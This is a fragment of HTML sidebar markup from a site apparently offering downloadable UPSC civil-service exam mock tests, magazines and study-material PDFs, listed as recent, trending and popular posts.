<div style="height:111px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="gb-element-1fd2fe56 sticky-container">
<h2 class="gb-text-1746e3f6"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Recent Articles</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-f34e5a90 post-78493 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-prelims-2026-test-8-pdf tag-forum-ias-sfg-test-8-with-solutions tag-forum-ias-sfg-test-series-2026-pdf tag-sfg-prelims-2026-test-8-english tag-upsc-prelims-2026-sfg-test-8">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-8-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 8 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78491 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-level-1-prelims-2026-test-7-pdf tag-forum-ias-sfg-prelims-2026-question-paper-with-answers tag-forum-ias-sfg-prelims-2026-test-7-pdf tag-forum-ias-sfg-upsc-prelims-2026-test-7-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-7-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 7 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78487 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test-hindi category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-level-1-prelims-2026-test-6-pdf tag-forum-ias-sfg-prelims-2026-question-paper-with-answers tag-forum-ias-sfg-prelims-2026-test-6-pdf tag-forum-ias-sfg-upsc-prelims-2026-test-6-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-6-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 6 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78486 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-5-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 5 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78485 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-4-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-4-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-4-with-solutions-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-4-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 4 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78479 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-3-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-3-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-3-with-solutions-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-3-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 3 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78477 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test-hindi category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-1-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-1-gs-paper-hindi-pdf tag-forum-ias-sfg-test-1-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-1-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-1-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 1 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78476 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-2-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-2-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-2-with-solutions-2026-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78475 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-1-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-1-with-solutions-2026-pdf tag-orum-ias-sfg-prelims-practice-test-2026-english">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/forum-ias-sfg-prelims-2026-test-1-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 1 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78473 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-vision-ias-monthly-english tag-ision-ias-economy-prelims-2026-free-pdf-download tag-pt-365-economy-vision-ias-2026-pdf-in-english tag-upsc-economy-pt-365-vision-ias-2026 tag-upsc-prelims-2026-economy-notes-vision-ias tag-vision-ias-current-affairs-2026 tag-vision-ias-economy-pt-365-2026-english-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/vision-ias-pt-365-economy-prelims-2026-in-english-pdf/">Vision IAS PT 365 Economy Prelims 2026 in English PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78470 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-20 tag-vision-ias-prelims-2026-test-20-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/vision-ias-prelims-2026-test-20-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 20 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78469 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-19 tag-vision-ias-prelims-2026-test-19-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-19-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 19 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78466 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-eng tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-20 tag-vision-ias-prelims-2026-test-20-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-20-in-english-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 20 in English With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78465 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-eng tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-1-with-solutions-in-english tag-vision-ias-prelims-2026-test-19 tag-vision-ias-prelims-test tag-vision-ias-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-19-in-english-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 19 in English With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78461 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-18-history tag-upsc-history-practice-test-with-solutions tag-upsc-history-preparation-pdf-2026 tag-upsc-prelims-history-test-series-pdf tag-vajiram-and-ravi-history-test-pdf tag-vajiram-history-test-with-answers-pdf tag-vajiram-ravi-upsc-prelims-mock-test">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/14/vajiram-ravi-power-up-prelims-2026-comprehensive-test-18-history-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 18 History With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78457 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-geography-pdf tag-upsc-geography-preparation-pdf-2026 tag-upsc-prelims-geography-test-series-pdf tag-vajiram-and-ravi-geography-test-pdf tag-vajiram-geography-test-with-answers-pdf tag-vajiram-ravi-comprehensive-test-17-geography tag-vajiram-ravi-upsc-prelims-mock-test">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-17-geography-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 17 Geography With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78456 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-economics-pdf tag-upsc-economics-practice-test-with-solutions tag-upsc-economics-preparation-pdf-2026 tag-vajiram-and-ravi-economics-test-pdf tag-vajiram-economics-test-with-answers-pdf">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-16-economics-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 16 Economics With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78455 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-polity-pdf tag-power-up-prelims-2026-test-15-polity tag-upsc-prelims-2026-polity-preparation-pdf tag-upsc-prelims-polity-test-series-pdf tag-vajiram-and-ravi-polity-test-pdf tag-vajiram-polity-question-paper-with-answers tag-vajiram-ravi-upsc-prelims-test-series">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-15-polity-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 15 Polity With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78453 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-14-pdf tag-upsc-prelims-2026-question-paper-with-solutions tag-upsc-prelims-2026-science-tech-pdf tag-upsc-prelims-science-and-technology-practice-test tag-vajiram-and-ravi-power-up-prelims-2026-pdf tag-vajiram-ravi-prelims-test-series-download">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/12/vajiram-ravi-power-up-prelims-2026-science-technology-test-14-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Science &amp; Technology Test 14 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>
</div></div>
</div>



<div class="gb-element-a4ddfe4b sticky-container">
<h2 class="gb-text-6987604d"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Trending From UPSCPDF</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-bee84e9d post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-sunil-kumar-answer-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/">Sunil Kumar Answer Copy [Air 909, 2022] in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77256 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-mahima-kasana-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/30/mahima-kasana-topper-copy-air-141-2022-pdf/">Mahima Kasana Topper Copy [Air 141, 2022] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77224 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2023-topper-copy tag-manan-bhat-topper-copy">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/23/manan-bhat-topper-copy-air-88-2023-pdf/">Manan Bhat Topper Copy [Air 88, 2023] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77014 post type-post status-publish format-standard has-post-thumbnail hentry category-mains category-previous-year-papers category-uncategorized tag-upsc-mains-2025-commerce-optional-question-paper-pdf tag-upsc-mains-2025-question-paper">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/03/upsc-mains-2025-commerce-optional-question-paper-pdf/">UPSC Mains 2025 Commerce Optional Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76558 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-uncategorized tag-railway-recruitment tag-railway-recruitment-2025 tag-sarkari">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/07/05/railway-recruitment-2025/">रेलवे भर्ती 2025: स्काउट्स और गाइड्स कोटे में सरकारी नौकरी का सुनहरा मौका, 10वीं-12वीं पास करें जल्दी आवेदन</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76290 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-csat-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-csat-question-paper-pdf/">UPSC Prelims 2025 CSAT Question Paper in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76288 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-gs-1-question-paper-pdf tag-upsc-prelims-2025-test">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-1-question-paper-pdf/">UPSC Prelims 2025 GS-1 Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-75621 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-current-affairs-monthly-magazine-2025 tag-vision-ias-current-affairs-monthly-magazine-january-2025-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/02/24/vision-ias-current-affairs-monthly-magazine-january-2025-pdf/">Vision IAS Current Affairs Monthly Magazine January 2025 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-74364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-monthly-current-affairs-2024 tag-vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/09/03/vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf/">VISION IAS Monthly Current Affairs July 2024 in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-best-prelims-test-2024 tag-vision-ias-free-prelims-2024-test-pdf-download tag-vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf tag-vision-ias-prelims-test-2024-in-english">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/21/vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf/">VISION IAS Prelims 2024 Test 01-32 With Solution in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73503 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-2023 tag-upsc-result tag-upsc-result-2023">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/upsc-cse-2023-final-result-pdf/">UPSC CSE 2023 Final Result PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73496 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-kurukshetra-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/kurukshetra-magazine-january-march-2024-in-english-pdf/">Kurukshetra Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73489 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-yojana-magazine-january-march-2024-in-english-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/14/yojana-magazine-january-march-2024-in-english-pdf/">Yojana Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf tag-gs-score-prelims-test-2024 tag-prelims-test-for-upsc-2024">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/12/gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf/">GS SCORE Prelims 2024 Open Mock  Test 01-07 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73449 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-question-bank tag-upsc-prelims-question-bank-2024-pdf">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/10/upsc-prelims-question-bank-2024-pdf/">UPSC Prelims Question Bank 2024 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>
</div></div>
</div>



<div class="gb-element-11b419ad sticky-container">
<h2 class="gb-text-8aafb5d7"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Most Popular Books</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-5c9a09e0 post-77433 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-history-optional-notes category-prelims category-upsc-books tag-history-notes tag-medieval-history-by-satish-chandra-in-hindi"><img width="1280" height="896" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?fit=1280%2C896&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=157%2C110&amp;ssl=1 157w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1024%2C717&amp;ssl=1 1024w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=600%2C420&amp;ssl=1 600w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1200%2C840&amp;ssl=1 1200w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=300%2C210&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=696%2C487&amp;ssl=1 696w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=1068%2C748&amp;ssl=1 1068w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/01/study-material.jpg?resize=200%2C140&amp;ssl=1 200w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2025/10/13/medieval-history-by-satish-chandra-in-hindi-pdf/">Medieval History by Satish Chandra  in Hindi PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-20878 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-ignou-books category-optionals tag-anthropology-optional tag-free-upsc-material-anthropology tag-history-optional-material-pdf tag-ignou-anthropology tag-ignou-anthropology-books-pdf tag-ignou-anthropology-notes-in-hindi tag-ignou-ma-complete-anthropology-optional-material-in-english tag-l2a-anthropology-notes-pdf tag-l2a-anthropology-study-material tag-l2a-test-material-pdf tag-vision-ias-anthropology-optional"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, 